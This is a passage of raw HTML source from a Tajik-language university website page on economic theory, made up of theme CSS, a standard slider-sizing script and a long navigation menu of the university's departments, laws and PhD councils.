<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-52750 nazarijai-i-tisod-2 global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52750 current_page_item menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
